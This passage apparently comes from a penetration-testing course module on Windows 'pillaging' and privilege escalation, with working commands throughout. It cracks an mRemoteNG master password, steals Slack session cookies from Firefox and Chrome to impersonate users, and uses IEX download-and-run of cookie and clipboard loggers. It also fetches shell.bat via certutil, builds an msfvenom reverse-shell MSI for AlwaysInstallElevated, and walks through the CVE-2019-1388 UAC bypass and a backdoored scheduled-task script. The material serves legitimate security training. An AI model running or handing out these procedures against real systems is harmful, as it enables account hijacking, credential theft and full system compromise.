File "/usr/lib/python3/dist-packages/Cryptodome/Cipher/_mode_gcm.py", line 508, in verify
raise ValueError("MAC check failed")
ValueError: MAC check failed
If we use the custom password, we can decrypt it.
Decrypt the Password with mremoteng_decrypt and a Custom Password
Pillaging
root@htb[/htb]$ python3 mremoteng_decrypt.py -s "EBHmUA3DqM3sHushZtOyanmMowr/M/hd8KnC3rUJfYrJmwSj+uGSQWvUWZEQt6wTkUqthXrf2n8AR477ecJi5Y0E/kiakA==" -p admin
Password: ASDki230kasd09fk233aDA
In case we want to attempt to crack the password, we can modify the script to try multiple passwords from a file, or we can create a Bash for loop. We can attempt to crack the Protected attribute or the Password itself. If we try to crack the Protected attribute once we find the correct password, the result will be Password: ThisIsProtected. If we try to crack the Password directly, the result will be Password: <PASSWORD>.
For Loop to Crack the Master Password with mremoteng_decrypt
Pillaging
root@htb[/htb]$ for password in $(cat /usr/share/wordlists/fasttrack.txt);do echo $password; python3 mremoteng_decrypt.py -s "EBHmUA3DqM3sHushZtOyanmMowr/M/hd8KnC3rUJfYrJmwSj+uGSQWvUWZEQt6wTkUqthXrf2n8AR477ecJi5Y0E/kiakA==" -p $password 2>/dev/null;done
Spring2017
Spring2016
admin
Password: ASDki230kasd09fk233aDA
admin admin
admins
<SNIP>
With the ability to instantaneously send messages between co-workers and teams, instant messaging (IM) applications like Slack and Microsoft Teams have become staples of modern office communications. These applications help in improving collaboration between co-workers and teams. If we compromise a user account and gain access to an IM Client, we can look for information in private chats and groups.
There are multiple options to gain access to an IM Client; one standard method is to use the user's credentials to get into the cloud version of the instant messaging application as the regular user would.
If the user is using any form of multi-factor authentication, or we can't get the user's plaintext credentials, we can try to steal the user's cookies to log in to the cloud-based client.
There are often tools that may help us automate the process, but as the cloud and applications constantly evolve, we may find these applications out of date, and we still need to find a way to gather information from the IM clients. Understanding how to abuse credentials, cookies, and tokens is often helpful in accessing web applications such as IM Clients.
Let's use Slack as an example. Multiple posts refer to how to abuse Slack such as Abusing Slack for Offensive Operations and Phishing for Slack-tokens. We can use them to understand better how Slack tokens and cookies work, but keep in mind that Slack's behavior may have changed since the release of those posts.
There's also a tool called SlackExtract released in 2018, which was able to extract Slack messages. Their research discusses the cookie named d, which Slack uses to store the user's authentication token. If we can get our hands on that cookie, we will be able to authenticate as the user. Instead of using the tool, we will attempt to obtain the cookie from Firefox or a Chromium-based browser and authenticate as the user.
Cookie Extraction from Firefox
Firefox saves the cookies in an SQLite database in a file named cookies.sqlite. This file is in each user's APPDATA directory %APPDATA%\Mozilla\Firefox\Profiles\<RANDOM>.default-release. There's a piece of the file that is random, and we can use a wildcard in PowerShell to copy the file content.
Copy Firefox Cookies Database
Pillaging
PS C:\htb> copy $env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\cookies.sqlite .
We can copy the file to our machine and use the Python script cookieextractor.py to extract cookies from the Firefox cookies.SQLite database.
Extract Slack Cookie from Firefox Cookies Database
Pillaging
root@htb[/htb]$ python3 cookieextractor.py --dbpath "/home/plaintext/cookies.sqlite" --host slack --cookie d
(201, '', 'd', 'xoxd-CJRafjAvR3UcF%2FXpCDOu6xEUVa3romzdAPiVoaqDHZW5A9oOpiHF0G749yFOSCedRQHi%2FldpLjiPQoz0OXAwS0%2FyqK5S8bw2Hz%2FlW1AbZQ%2Fz1zCBro6JA1sCdyBv7I3GSe1q5lZvDLBuUHb86C%2Bg067lGIW3e1XEm6J5Z23wmRjSmW9VERfce5KyGw%3D%3D', '.slack.com', '/', 1974391707, 1659379143849000, 1658439420528000, 1, 1, 0, 1, 1, 2)
Now that we have the cookie, we can use any browser extension to add the cookie to our browser. For this example, we will use Firefox and the extension Cookie-Editor. Make sure to install the extension by clicking the link, selecting your browser, and adding the extension. Once the extension is installed, you will see something like this:

Our target website is slack.com. Now that we have the cookie, we want to impersonate the user. Let's navigate to slack.com once the page loads, click on the icon for the Cookie-Editor extension, and modify the value of the d cookie with the value you have from the cookieextractor.py script. Make sure to click the save icon (marked in red in the image below).

Once you have saved the cookie, you can refresh the page and see that you are logged in as the user.

Now we are logged in as the user and can click on Launch Slack. We may get a prompt for credentials or other types of authentication information; we can repeat the above process and replace the cookie d with the same value we used to gain access the first time on any website that asks us for information or credentials.

Once we complete this process for every website where we get a prompt, we need to refresh the browser, click on Launch Slack and use Slack in the browser.
After gaining access, we can use built-in functions to search for common words like passwords, credentials, PII, or any other information relevant to our assessment.

Cookie Extraction from Chromium-based Browsers
The chromium-based browser also stores its cookies information in an SQLite database. The only difference is that the cookie value is encrypted with Data Protection API (DPAPI). DPAPI is commonly used to encrypt data using information from the current user account or computer.
To get the cookie value, we'll need to perform a decryption routine from the session of the user we compromised. Thankfully, a tool SharpChromium does what we need. It connects to the current user SQLite cookie database, decrypts the cookie value, and presents the result in JSON format.
Let's use Invoke-SharpChromium, a PowerShell script created by S3cur3Th1sSh1t which uses reflection to load SharpChromium.
PowerShell Script - Invoke-SharpChromium
Pillaging
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSh
arpPack/master/PowerSharpBinaries/Invoke-SharpChromium.ps1')
PS C:\htb> Invoke-SharpChromium -Command "cookies slack.com"
[*] Beginning Google Chrome extraction.
[X] Exception: Could not find file 'C:\Users\lab_admin\AppData\Local\Google\Chrome\User Data\\Default\Cookies'.
at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
at System.IO.File.InternalCopy(String sourceFileName, String destFileName, Boolean overwrite, Boolean checkout)
at Utils.FileUtils.CreateTempDuplicateFile(String filePath)
at SharpChromium.ChromiumCredentialManager.GetCookies()
at SharpChromium.Program.extract data(String path, String browser)
[*] Finished Google Chrome extraction.
[*] Done.
We got an error because the cookie file path that contains the database is hardcoded in SharpChromium, and the current version of Chrome uses a different location.
We can modify the code of SharpChromium or copy the cookie file to where SharpChromium is looking.
SharpChromium is looking for a file in %LOCALAPPDATA%\Google\Chrome\User Data\Default\Cookies, but the actual file is located in %LOCALAPPDATA%\Google\Chrome\User Data\Default\Network\Cookies with the following command we will copy the file to the location SharpChromium is expecting.
Copy Cookies to SharpChromium Expected Location
Pillaging
PS C:\htb> copy "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Network\Cookies" "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Cookies"
We can now use Invoke-SharpChromium again to get a list of cookies in JSON format.
Invoke-SharpChromium Cookies Extraction
Pillaging
PS C:\htb> Invoke-SharpChromium -Command "cookies slack.com"
[*] Beginning Google Chrome extraction.
--- Chromium Cookie (User: lab_admin) ---
Domain : slack.com
Cookies (JSON) :
[
<SNIP>
{
"domain": ".slack.com",
"expirationDate": 1974643257.67155,
"hostOnly": false,
"httpOnly": true,
"name": "d",
"path": "/",
"sameSite": "lax",
"secure": true,
"session": false,
"storeId": null,
"value": "xoxd-5KK4K2RK2ZLs2sISUEBGUTxLO0dRD8y1wr0Mvst%2Bm7Vy24yiEC3NnxQra8uw6IYh2Q9prDawms%2FG72og092YE0URsfXzxHizC2OAGyzmIzh2j1JoMZNdoOaI9DpJ1Dlqrv8rORsOoRW4hnygmdR59w9Kl%2BLzXQshYIM4hJZgPktT0WOrXV83hNeTYg%3D%3D"
},
{
"domain": ".slack.com",
"hostOnly": false,
"httpOnly": true,
"name": "d-s",
"path": "/",
"sameSite": "lax",
"secure": true,
"session": true,
"storeId": null,
"value": "1659023172"
},
<SNIP>
]
[*] Finished Google Chrome extraction.
[*] Done.
We can now use this cookie with cookie-editor as we did with Firefox.
Note: When copy/pasting the contents of a cookie, make sure the value is one line.
In many companies, network administrators use password managers to store their credentials and copy and paste passwords into login forms. As this doesn't involve typing the passwords, keystroke logging is not effective in this case. The clipboard provides access to a significant amount of information, such as the pasting of credentials and 2FA soft tokens, as well as the possibility to interact directly with the RDP session clipboard.
We can use the Invoke-Clipboard script to extract user clipboard data. Start the logger by issuing the command below.
Monitor the Clipboard with PowerShell
Pillaging
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/inguardians/Invoke-Clipboard/master/Invoke-Clipboard.ps1')
PS C:\htb> Invoke-ClipboardLogger
The script will start to monitor for entries in the clipboard and present them in the PowerShell session. We need to be patient and wait until we capture sensitive information.
Capture Credentials from the Clipboard with Invoke-ClipboardLogger
Pillaging
PS C:\htb> Invoke-ClipboardLogger
https://portal.azure.com
Administrator@something.com
Sup9rC0mpl2xPa$$ws0921lk
Note: User credentials can be obtained with tools such as Mimikatz or a keylogger. C2 Frameworks such as Metasploit contain built-in functions for keylogging.
Services on a particular host may serve the host itself or other hosts on the target network. It is necessary to create a profile of each targeted host, documenting the configuration of these services, their purpose, and how we can potentially use them to achieve our assessment goals. Typical server roles and services include:
Let's take Backup Servers as an example, and how, if we compromise a server or host with a backup system, we can compromise the network.
Attacking Backup Servers
In information technology, a backup or data backup is a copy of computer data taken and stored elsewhere so that it may be used to restore the original after a data loss event. Backups can be used to recover data after a loss due to data deletion or corruption or to recover data from an earlier time. Backups provide a simple form of disaster recovery. Some backup systems can reconstitute a computer system or other complex configurations, such as an Active Directory server or database server.
Typically backup systems need an account to connect to the target machine and perform the backup. Most companies require that backup accounts have local administrative privileges on the target machine to access all its files and services.
If we gain access to a backup system, we may be able to review backups, search for interesting hosts and restore the data we want.
As we previously discussed, we are looking for information that can help us move laterally in the network or escalate our privileges. Let's use restic as an example. Restic is a modern backup program that can back up files in Linux, BSD, Mac, and Windows.
To start working with restic, we must create a repository (the directory where backups will be stored). Restic checks if the environment variable RESTIC_PASSWORD is set and uses its content as the password for the repository. If this variable is not set, it will ask for the password to initialize the repository and for any other operation in this repository.
We will use restic 0.13.1 and back up the repository C:\xampp\htdocs\webapp in E:\restic\ directory. To download the latest version of restic, visit https://github.com/restic/restic/releases/latest. On our target machine, restic is located at C:\Windows\System32\restic.exe.
We first need to create and initialize the location where our backup will be saved, called the repository.
restic - Initialize Backup Directory
Pillaging
PS C:\htb> mkdir E:\restic2; restic.exe -r E:\restic2 init
Directory: E:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/9/2022 2:16 PM restic2
enter password for new repository:
enter password again:
created restic repository fdb2e6dd1d at E:\restic2
Please note that knowledge of your password is required to access
the repository. Losing your password means that your data is
irrecoverably lost.
Then we can create our first backup.
restic - Back up a Directory
Pillaging
PS C:\htb> $env:RESTIC_PASSWORD = 'Password'
PS C:\htb> restic.exe -r E:\restic2\ backup C:\SampleFolder
repository fdb2e6dd opened successfully, password is correct
created new cache in C:\Users\jeff\AppData\Local\restic
no parent snapshot found, will read all files
Files: 1 new, 0 changed, 0 unmodified
Dirs: 2 new, 0 changed, 0 unmodified
Added to the repo: 927 B
processed 1 files, 22 B in 0:00
snapshot 9971e881 saved
If we want to back up a directory such as C:\Windows, which has some files actively used by the operating system, we can use the option --use-fs-snapshot to create a VSS (Volume Shadow Copy) to perform the backup.
restic - Back up a Directory with VSS
Pillaging
PS C:\htb> restic.exe -r E:\restic2\ backup C:\Windows\System32\config --use-fs-snapshot
repository fdb2e6dd opened successfully, password is correct
no parent snapshot found, will read all files
creating VSS snapshot for [c:\]
successfully created snapshot for [c:\]
error: Open: open \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config: Access is denied.
Files: 0 new, 0 changed, 0 unmodified
Dirs: 3 new, 0 changed, 0 unmodified
Added to the repo: 914 B
processed 0 files, 0 B in 0:02
snapshot b0b6f4bb saved
Warning: at least one source file could not be read
Note: If the user doesn't have the rights to access or copy the content of a directory, we may get an Access denied message. The backup will be created, but no content will be found.
We can also check which backups are saved in the repository using the shapshot command.
restic - Check Backups Saved in a Repository
Pillaging
PS C:\htb> restic.exe -r E:\restic2\ snapshots
repository fdb2e6dd opened successfully, password is correct
ID Time Host Tags Paths
--------------------------------------------------------------------------------------
9971e881 2022-08-09 14:18:59 PILLAGING-WIN01 C:\SampleFolder
b0b6f4bb 2022-08-09 14:19:41 PILLAGING-WIN01 C:\Windows\System32\config
afba3e9c 2022-08-09 14:35:25 PILLAGING-WIN01 C:\Users\jeff\Documents
--------------------------------------------------------------------------------------
3 snapshots
We can restore a backup using the ID.
restic - Restore a Backup with ID
Pillaging
PS C:\htb> restic.exe -r E:\restic2\ restore 9971e881 --target C:\Restore
repository fdb2e6dd opened successfully, password is correct
restoring <Snapshot 9971e881 of [C:\SampleFolder] at 2022-08-09 14:18:59.4715994 -0700 PDT by PILLAGING-WIN01\jeff@PILLAGING-WIN01> to C:\Restore
If we navigate to C:\Restore, we will find the directory structure where the backup was taken. To get to the SampleFolder directory, we need to navigate to C:\Restore\C\SampleFolder.
We need to understand our targets and what kind of information we are looking for. If we find a backup for a Linux machine, we may want to check files like /etc/shadow to crack users' credentials, web configuration files, .ssh directories to look for SSH keys, etc.
If we are targeting a Windows backup, we may want to look for the SAM & SYSTEM hive to extract local account hashes. We can also identify web application directories and common files where credentials or sensitive information is stored, such as web.config files. Our goal is to look for any interesting files that can help us archive our goal.
Note: restic works similarly in Linux. If we don't know where restic snapshots are saved, we can look in the file system for a directory named snapshots. Keep in mind that the environment variable may not be set. If that's the case, we will need to provide a password to restore the files.
Hundreds of applications and methods exist to perform backups, and we cannot detail each. This restic case is an example of how a backup application could work. Other systems will manage a centralized console and special repositories to save the backup information and execute the backup tasks.
As we move forward, we will find different backup systems, and we recommend taking the time to understand how they work so that we can eventually abuse their functions for our purpose.
There are still plenty of locations, applications, and methods to obtain interesting information from a targeted host or a compromised network. We may find information in cloud services, network devices, IoT, etc. Be open and creative to explore your target and network and obtain the information you need using your methods and experience.
The LOLBAS project documents binaries, scripts, and libraries that can be used for "living off the land" techniques on Windows systems. Each of these binaries, scripts and libraries is a Microsoft-signed file that is either native to the operating system or can be downloaded directly from Microsoft and have unexpected functionality useful to an attacker. Some interesting functionality may include:
| Code execution | Code compilation | File transfers |
| Persistence | UAC bypass | Credential theft |
| Dumping process memory | Keylogging | Evasion |
| DLL hijacking |
Transferring File with Certutil
One classic example is certutil.exe, whose intended use is for handling certificates but can also be used to transfer files by either downloading a file to disk or base64 encoding/decoding a file.
PS C:\htb> certutil.exe -urlcache -split -f http://10.10.14.3:8080/shell.bat shell.bat
Encoding File with Certutil
We can use the -encode flag to encode a file using base64 on our Windows attack host and copy the contents to a new file on the remote system.
C:\htb> certutil -encode file1 encodedfile
Input Length = 7
Output Length = 70
CertUtil: -encode command completed successfully
Decoding File with Certutil
Once the new file has been created, we can use the -decode flag to decode the file back to its original contents.
C:\htb> certutil -decode encodedfile file2
Input Length = 70
Output Length = 7
CertUtil: -decode command completed successfully.
A binary such as rundll32.exe can be used to execute a DLL file. We could use this to obtain a reverse shell by executing a .DLL file that we either download onto the remote host or host ourselves on an SMB share.
It is worth reviewing this project and becoming familiar with as many binaries, scripts, and libraries as possible. They could prove to be very useful during an evasive assessment, or one in which the client restricts us to only a managed Windows workstation/server instance to test from.
This setting can be set via Local Group Policy by setting Always install with elevated privileges to Enabled under the following paths.
Computer Configuration\Administrative Templates\Windows Components\Windows InstallerUser Configuration\Administrative Templates\Windows Components\Windows Installer
Enumerating Always Install Elevated Settings
Let's enumerate this setting.
PS C:\htb> reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
PS C:\htb> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
Our enumeration shows us that the AlwaysInstallElevated key exists, so the policy is indeed enabled on the target system.
Generating MSI Package
We can exploit this by generating a malicious MSI package and execute it via the command line to obtain a reverse shell with SYSTEM privileges.
root@htb[/htb]$ msfvenom -p windows/shell_reverse_tcp lhost=10.10.14.3 lport=9443 -f msi > aie.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of msi file: 159744 bytes
Executing MSI Package
We can upload this MSI file to our target, start a Netcat listener and execute the file from the command line like so:
C:\htb> msiexec /i c:\users\htb-student\desktop\aie.msi /quiet /qn /norestart
Catching Shell
If all goes to plan, we will receive a connection back as NT AUTHORITY\SYSTEM.
root@htb[/htb]$ nc -lnvp 9443
listening on [any] 9443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.33] 49720
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
This issue can be mitigated by disabling the two Local Group Policy settings mentioned above.
CVE-2019-1388 was a privilege escalation vulnerability in the Windows Certificate Dialog, which did not properly enforce user privileges. The issue was in the UAC mechanism, which presented an option to show information about an executable's certificate, opening the Windows certificate dialog when a user clicks the link. The Issued By field in the General tab is rendered as a hyperlink if the binary is signed with a certificate that has Object Identifier (OID) 1.3.6.1.4.1.311.2.1.10. This OID value is identified in the wintrust.h header as SPC_SP_AGENCY_INFO_OBJID which is the SpcSpAgencyInfo field in the details tab of the certificate dialog. If it is present, a hyperlink included in the field will render in the General tab. This vulnerability can be exploited easily using an old Microsoft-signed executable (hhupd.exe) that contains a certificate with the SpcSpAgencyInfo field populated with a hyperlink.
When we click on the hyperlink, a browser window will launch running as NT AUTHORITY\SYSTEM. Once the browser is opened, it is possible to "break out" of it by leveraging the View page source menu option to launch a cmd.exe or PowerShell.exe console as SYSTEM.
Let's run through the vulnerability in practice.
First right click on the hhupd.exe executable and select Run as administrator from the menu.

Next, click on Show information about the publisher's certificate to open the certificate dialog. Here we can see that the SpcSpAgencyInfo field is populated in the Details tab.

Next, we go back to the General tab and see that the Issued by field is populated with a hyperlink. Click on it and then click OK, and the certificate dialog will close, and a browser window will launch.

If we open Task Manager, we will see that the browser instance was launched as SYSTEM.

Next, we can right-click anywhere on the web page and choose View page source. Once the page source opens in another tab, right-click again and select Save as, and a Save As dialog box will open.

At this point, we can launch any program we would like as SYSTEM. Type c:\windows\system32\cmd.exe in the file path and hit enter. If all goes to plan, we will have a cmd.exe instance running as SYSTEM.

Microsoft released a patch for this issue in November of 2019. Still, as many organizations fall behind on patching, we should always check for this vulnerability if we gain GUI access to a potentially vulnerable system as a low-privilege user.
This link lists all of the vulnerable Windows Server and Workstation versions.
Note: The steps above were done using the Chrome browser and may differ slightly in other browsers.
Enumerating Scheduled Tasks
We can use the schtasks command to enumerate scheduled tasks on the system.
C:\htb> schtasks /query /fo LIST /v
Folder: \
INFO: There are no scheduled tasks presently available at your access level.
Folder: \Microsoft
INFO: There are no scheduled tasks presently available at your access level.
Folder: \Microsoft\Windows
INFO: There are no scheduled tasks presently available at your access level.
Folder: \Microsoft\Windows\.NET Framework
HostName: WINLPE-SRV01
TaskName: \Microsoft\Windows\.NET Framework\.NET Framework NGEN v4.0.30319
Next Run Time: N/A
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 5/27/2021 12:23:27 PM
Last Result: 0
Author: N/A
Task To Run: COM handler
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: SYSTEM
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 02:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: On demand only
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
<SNIP>
Enumerating Scheduled Tasks with PowerShell
We can also enumerate scheduled tasks using the Get-ScheduledTask PowerShell cmdlet.
PS C:\htb> Get-ScheduledTask | select TaskName,State
TaskName State
-------- -----
.NET Framework NGEN v4.0.30319 Ready
.NET Framework NGEN v4.0.30319 64 Ready
.NET Framework NGEN v4.0.30319 64 Critical Disabled
.NET Framework NGEN v4.0.30319 Critical Disabled
AD RMS Rights Policy Template Management (Automated) Disabled
AD RMS Rights Policy Template Management (Manual) Ready
PolicyConverter Disabled
SmartScreenSpecific Ready
VerifiedPublisherCertStoreCheck Disabled
Microsoft Compatibility Appraiser Ready
ProgramDataUpdater Ready
StartupAppTask Ready
appuriverifierdaily Ready
appuriverifierinstall Ready
CleanupTemporaryState Ready
DsSvcCleanup Ready
Pre-staged app cleanup Disabled
<SNIP>
By default, we can only see tasks created by our user and default scheduled tasks that every Windows operating system has. Unfortunately, we cannot list out scheduled tasks created by other users (such as admins) because they are stored in C:\Windows\System32\Tasks, which standard users do not have read access to. It is not uncommon for system administrators to go against security practices and perform actions such as provide read or write access to a folder usually reserved only for administrators. We (though rarely) may encounter a scheduled task that runs as an administrator configured with weak file/folder permissions for any number of reasons. In this case, we may be able to edit the task itself to perform an unintended action or modify a script run by the scheduled task.
Checking Permissions on C:\Scripts Directory
Consider a scenario where we are on the fourth day of a two-week penetration test engagement. We have gained access to a handful of systems so far as unprivileged users and have exhausted all options for privilege escalation. Just at this moment, we notice a writeable C:\Scripts directory that we overlooked in our initial enumeration.
C:\htb> .\accesschk64.exe /accepteula -s -d C:\Scripts\
Accesschk v6.13 - Reports effective permissions for securable objects
Copyright ⌐ 2006-2020 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Scripts
RW BUILTIN\Users
RW NT AUTHORITY\SYSTEM
RW BUILTIN\Administrators
We notice various scripts in this directory, such as db-backup.ps1, mailbox-backup.ps1, etc., which are also all writeable by the BUILTIN\USERS group. At this point, we can append a snippet of code to one of these files with the assumption that at least one of these runs on a daily, if not more frequent, basis. We write a command to send a beacon back to our C2 infrastructure and carry on with testing. The next morning when we log on, we notice a single beacon as NT AUTHORITY\SYSTEM on the DB01 host. We can now safely assume that one of the backup scripts ran overnight and ran our appended code in the process. This is an example of how important even the slightest bit of information we uncover during enumeration can be to the success of our engagement. Enumeration and post-exploitation during an assessment are iterative processes. Each time we perform the same task across different systems, we may be gaining more pieces of the puzzle that, when put together, will get us to our goal.
Checking Local User Description Field
Though more common in Active Directory, it is possible for a sysadmin to store account details (such as a password) in a computer or user's account description field. We can enumerate this quickly for local users using the Get-LocalUser cmdlet.
PS C:\htb> Get-LocalUser
Name Enabled Description
---- ------- -----------
Administrator True Built-in account for administering the computer/domain
DefaultAccount False A user account managed by the system.
Guest False Built-in account for guest access to the computer/domain
helpdesk True
htb-student True
htb-student_adm True
jordan True
logger True
sarah True
sccm_svc True
secsvc True Network scanner - do not change password
sql_dev True
Enumerating Computer Description Field with Get-WmiObject Cmdlet
We can also enumerate the computer description field via PowerShell using the Get-WmiObject cmdlet with the Win32_OperatingSystem class.
PS C:\htb> Get-WmiObject -Class Win32_OperatingSystem | select Description
Description
-----------
The most vulnerable box ever!
During our enumeration, we will often come across interesting files both locally and on network share drives. We may find passwords, SSH keys or other data that can be used to further our access. The tool Snaffler can help us perform thorough enumeration that we could not otherwise perform by hand. The tool searches for many interesting file types, such as files containing the phrase "pass" in the file name, KeePass database files, SSH keys, web.config files, and many more.
Three specific file types of interest are .vhd, .vhdx, and .vmdk files. These are Virtual Hard Disk, Virtual Hard Disk v2 (both used by Hyper-V), and Virtual Machine Disk (used by VMware). Let's assume that we land on a web server and have had no luck escalating privileges, so we resort to hunting through network shares. We come across a backups share hosting a variety of .VMDK and .VHDX files whose filenames match hostnames in the network. One of these files matches a host that we were unsuccessful in escalating privileges on, but it is key to our assessment because there is an Active Domain admin session. If we can escalate to SYSTEM, we can likely steal the user's NTLM password hash or Kerberos TGT ticket and take over the domain.
If we encounter any of these three files, we have options to mount them on either our local Linux or Windows attack boxes. If we can mount a share from our Linux attack box or copy over one of these files, we can mount them and explore the various operating system files and folders as if we were logged into them using the following commands.
Mount VMDK on Linux
root@htb[/htb]$ guestmount -a SQL01-disk1.vmdk -i --ro /mnt/vmdk
Mount VHD/VHDX on Linux
root@htb[/htb]$ guestmount --add WEBSRV10.vhdx --ro /mnt/vhdx/ -m /dev/sda1
In Windows, we can right-click on the file and choose Mount, or use the Disk Management utility to mount a .vhd or .vhdx file. If preferred, we can use the Mount-VHD PowerShell cmdlet. Regardless of the method, once we do this, the virtual hard disk will appear as a lettered drive that we can then browse.
